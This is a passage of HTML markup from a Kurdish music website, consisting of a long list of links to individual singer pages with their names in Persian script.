            <a href="https://kord-music.net/singer/%d8%a7%d9%86%d9%88%d8%b4-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">انوش ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%86%d9%88%d8%b4-%d8%ad%d9%82%db%8c/">انوش حقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%d9%88%da%98%db%8c%d9%86-%d9%86%d9%88%d8%b2%d8%a7%d8%af/">اوژین نوزاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%84%db%8c%d8%a7-%da%a9%d9%88%d9%87-%d9%be%db%8c%d9%85%d8%a7-%d8%b7%d8%a7%d9%82%d8%a8%d8%b3%d8%aa%d8%a7%d9%86%db%8c/">ایلیا کوه پیما طاقبستانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">ایمان احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%ad%d8%b4%d9%85%d8%aa%db%8c/">ایمان حشمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">ایمان رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%da%a9%d9%84%d9%87%d8%b1/">ایمان کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d9%86%d9%88%d8%b1%db%8c/">ایمان نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86/">ایوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">ایوب احمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d8%af%d9%88%d9%84%d8%aa%db%8c%d8%a7%d8%b1%db%8c/">ایوب دولتیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%82%d9%84%d8%b9%d9%87/">ایوب قلعه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%85%d9%84%da%a9-%d8%b2%d8%a7%d8%af%d9%87/">ایوب ملک زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%86%d9%88%d8%b1%db%8c/">ایوب نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">بابک رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d8%b5%d9%81%d8%b1%db%8c/">بابک صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d9%85%d8%ad%d9%85%d8%af%db%8c-%d8%a2%d8%b1%d8%a7%d8%af/">بابک محمدی آراد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%db%8c/">بابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%b1%d8%a7%d9%86/">باران</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d9%88%d8%af%db%8c%d8%a7%d9%86/">بارزان محمودیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%ae%d8%aa%db%8c%d8%a7%d8%b1-%d8%b5%d8%a7%d9%84%d8%ad/">بختیار صالح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%af%db%8c%d8%a7-%d9%85%d9%87%d8%b1%d8%a2%d8%b1%d8%a7/">بردیا مهرآرا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%d8%a7%d9%86/">برزان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">برزان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%db%8c%d9%86-%d9%be%db%8c%d8%b1%d9%85%d8%b1%d8%a7%d8%af%db%8c/">برزین پیرمرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%86%d8%ac%d8%a7%d9%85%db%8c%d9%86/">بنجامین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7-%d8%a8%d9%87%d8%b1%d8%a7%d8%af/">بها بهراد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ad%d9%85%d8%af%db%8c/">بهادر الله محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7%d8%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7/">بهادر کارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">بهرام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">بهرام قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">بهروز حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%b3%d8%b9%d8%a7%d8%af%d8%aa-%d9%86%db%8c%d8%a7/">بهروز سعادت نیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">بهروز عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af/">بهروز گراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">بهروز مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b2%d8%a7%d8%af-%d8%b3%d8%a8%d8%b2%db%8c/">بهزاد سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b2%d8%a7%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">بهزاد عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a2%d8%a8%d8%a7%d8%af%db%8c/">بهمن حاجی آبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">بهمن خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%b0%da%a9%d8%a7%d9%88%d8%aa/">بهمن ذکاوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%b9%d9%84%db%8c%d8%ae%d8%a7%d9%86%db%8c/">بهمن علیخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">بهمن نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%a7%d8%ad%d9%85%d8%af%db%8c/">بهنام احمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">بهنام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">بهنام قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%db%8c%d8%a7%d8%b1%db%8c/">بهنام یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%db%8c%d9%88%d8%b3%d8%a7/">بیوسا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%da%a9%d8%a8%d9%88%d8%af%db%8c/">پارسا کبودی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">پارسا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b4%d8%a7/">پاشا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%db%8c%d8%a7%d8%b1-%d8%a7%d8%b3%d8%af%d8%a7%d9%84%d9%87%db%8c/">پایار اسدالهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%af%d8%b1%d8%a7%d9%85-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">پدرام عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%af%d8%b1%d8%a7%d9%85-%d8%b9%db%8c%d9%86%db%8c/">پدرام عینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%b1%d9%87%d8%a7%d9%85-%d8%b4%db%8c%d8%b1%d8%af%d9%84/">پرهام شیردل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%da%98%d9%85%d8%a7%d9%86-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">پژمان میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%da%98%d9%85%d8%a7%d9%86-%d9%86%d8%b5%db%8c%d8%b1%db%8c/">پژمان نصیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%b7%d8%b1%d9%88%d8%b3/">پطروس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c-%d9%88%db%8c%d8%b3/">پوری ویس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d8%a8%db%8c%d8%ac%d9%86%d9%88%d9%86%d8%af/">پوریا بیجنوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">پوریا زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">پوریا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">پوریا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d9%84%da%a9%db%8c/">پوریا ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%db%8c%d8%a7-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">پویا امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%db%8c%d8%a7-%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%8c/">پویا شیرزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%ae%d8%a7%d9%84%d9%82%db%8c/">پیام خالقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b4%d8%a7%d9%87-%d8%a2%d8%a8%d8%a7%d8%af%db%8c/">پیام شاه آبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">پیام عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">پیام فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%da%af%d8%a7%da%af%d9%84%db%8c/">پیام گاگلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d8%a7%d9%87%d9%88%d8%b1/">پیام ماهور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%86%db%8c%da%a9/">پیانیک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%b4%d8%b1%d9%88-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">پیشرو هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c-%d8%b1%d8%a7%d8%af/">پیمان الیاسی راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d8%b2%db%8c%d8%a7%d9%86%db%8c/">پیمان رازیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">پیمان رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d9%88%d9%86%d8%af%db%8c/">پیمان ریزوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b5%d9%81%d8%b1%db%8c/">پیمان صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d9%84%da%a9%d8%a7%db%8c%db%8c/">پیمان لکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%d8%a7%d8%b1%d8%a7%d8%ac/">تاراج</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d8%a8%d8%b2%d9%84%d9%87/">تیمور بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%85%d8%ad%d8%b3%d9%86%db%8c/">تیمور محسنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%86%d9%85%d8%a7%d8%b2%db%8c/">تیمور نمازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d8%a8%d8%a7%d8%b1-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">جبار رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d8%b9%d9%81%d8%b1-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c%db%8c/">جعفر روستایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%d8%a7%d9%84-%d8%a8%d8%b5%d8%b1%db%8c%d8%a7%d9%86/">جلال بصریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%d8%a7%d9%84-%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c/">جلال کرمانشاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%db%8c%d9%84-%d9%88%db%8c%d8%b3%db%8c/">جلیل ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%d8%a7%d9%86%d8%b5%d8%a7%d8%b1%db%8c/">جمال انصاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%d8%b1%d8%b3%d9%88%d9%84%db%8c/">جمال رسولی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%da%af%d9%86%d8%ac%db%8c/">جمال گنجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af/">جمشید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%d8%ae%d8%a7%d9%86%db%8c/">جمشید عزیزخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af-%d9%86%d9%88%d8%b1%db%8c/">جمشید نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%88%d8%a7%d8%af-%d9%be%d9%86%d8%a7%d9%87%db%8c/">جواد پناهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%88%d8%a7%d8%af-%d8%ad%d8%b3%db%8c%d9%86%db%8c/">جواد حسینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%88%d8%a7%d8%af-%d9%85%d8%b1%db%8c%d8%af%db%8c/">جواد مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%db%8c%da%af%d8%b1-%d9%85%d8%af%db%8c%d8%a7-%d8%ad%d8%b3%db%8c%d9%86/">جیگر مدیا حسین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%86%db%8c%d8%a7%da%a9%d9%88/">چیاکو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">حامد اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">حامد الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%aa%d8%a7%d8%b1%db%8c-%d9%be%d9%88%d8%b1/">حامد تاری پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">حامد جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%ae%d9%88%d8%b4%d9%86%d8%a7%d9%85/">حامد خوشنام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%af%d8%a7%d8%af%da%af%d8%b1/">حامد دادگر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">حامد رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d8%ae%d8%a7%d9%88%d8%aa/">حامد سخاوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/">حامد سنجابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b4%d8%a7%d8%a8%d8%a7%d8%af%db%8c/">حامد شابادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">حامد عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">حامد عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">حامد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">حامد مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%db%8c%d8%b1%db%8c/">حامد میری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%ac%d8%aa-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">حجت اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%ac%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%8c/">حجت الله شیرزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%ac%d8%aa-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">حجت مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%ac%d8%aa-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">حجت نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b1%db%8c%d9%81-%da%a9%d8%a7%d9%88%d8%b3%db%8c/">حریف کاوسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">حسام حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d9%84%d8%b1%d9%86%da%98%d8%a7%d8%af/">حسام لرنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d9%85%d8%a7%d9%87%d9%88%d8%b1/">حسام ماهور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%86/">حسان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a2%d8%b2%d8%a7%d8%af%d9%87/">حسن آزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%a8%d8%a7/">حسن بابا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af/">حسن باربد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a8%db%8c%d8%a7%d8%aa/">حسن بیات</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%aa%da%a9%d8%b1%d9%88/">حسن تکرو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/">حسن زیرک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d9%87%db%8c%d8%a7%d8%b3/">حسن هیاس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a2%d8%b1%d8%a7%d9%85/">حسین آرام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">حسین اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a7%d9%85%d8%ac%d8%af/">حسین امجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">حسین ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%84%db%8c%d9%84%d9%88%d9%86%d8%af/">حسین جلیلوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%88%d8%af%da%a9%db%8c/">حسین جودکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%88%d8%b2%db%8c/">حسین جوزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ae%d8%af%d8%a7%db%8c%db%8c/">حسین خدایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">حسین خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d8%af%d8%a7%d8%b1%d8%aa/">حسین صدارت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4/">حسین صفامنش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%b9%d8%a8%d8%af%db%8c/">حسین عبدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">حسین عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%81%d8%b1%d8%ae/">حسین فرخ</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%da%a9%d9%88%d9%84%db%8c%d9%88%d9%86%d8%af/">حسین کولیوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">حسین گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%a7%d9%87%db%8c-%d8%a8%db%8c%da%af%db%8c/">حسین ماهی بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%d8%aa%d8%b1%da%a9-%d8%a7%d9%85%db%8c%d8%b1/">حسین مرادی ترک امیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%b4%da%a9%db%8c%d9%86%db%8c/">حسین مشکینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%88%d8%b1%d9%88%d8%a7%db%8c%db%8c/">حسین وروایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b4%d9%85%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b1%d9%86%da%98%d8%a7%d8%af/">حشمت الله لرنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b4%d9%85%d8%aa-%d8%b1%d8%ac%d8%a8-%d8%b2%d8%a7%d8%af%d9%87/">حشمت رجب زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%da%a9%db%8c%d9%85-%d9%88%db%8c%d8%b3%db%8c/">حکیم ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%a8%d8%b1%d8%b2%db%8c%d9%86/">حمزه برزین</a>
			            </li>
		            <li>
